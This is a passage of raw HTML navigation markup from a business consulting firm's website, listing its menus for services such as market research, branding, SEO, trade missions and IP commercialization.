mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon 